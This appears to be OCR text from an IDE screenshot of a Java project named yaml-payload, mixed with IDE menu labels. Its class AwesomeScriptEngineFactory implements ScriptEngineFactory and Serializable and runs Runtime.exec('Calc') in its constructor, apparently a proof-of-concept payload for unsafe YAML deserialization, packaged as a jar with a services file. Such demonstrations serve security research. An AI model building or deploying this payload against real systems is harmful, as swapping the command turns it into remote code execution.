 ml-payload src artsploit AwesomeScriptEngineFactory AwesomeScriptEngineFactory Git:
Project README.md AwesomeScriptEngineFactory.java javax.script.ScriptEngineFactory
yaml-payload C:\Users\VanHurts\OneDrive -
.idea
out
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
MyObjectInputStream
.gitignore
README.md
yaml-payload.iml
yaml-payload.jar
External Libraries
Scratches and Consoles
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.FileOutputStream;
6 import java.io.IOException;
7 import java.io.ObjectOutputStream;
8 import java.io.Serializable;
9 import java.util.List;
10
11 public class AwesomeScriptEngineFactory implements ScriptEngineFactory, Serializable
12
13 public AwesomeScriptEngineFactory() {
14 try {
15 Runtime.getRuntime().exec( command: "Calc");
16 } catch (IOException e) {
17 e.printStackTrace();
18 }
19 }
20
21 @Override
22 public String getEngineName() { return null; }
25
26 @Override
27 public String getEngineVersion() { return null; }
Database
Git TODO Problems Profiler Terminal Build Event Log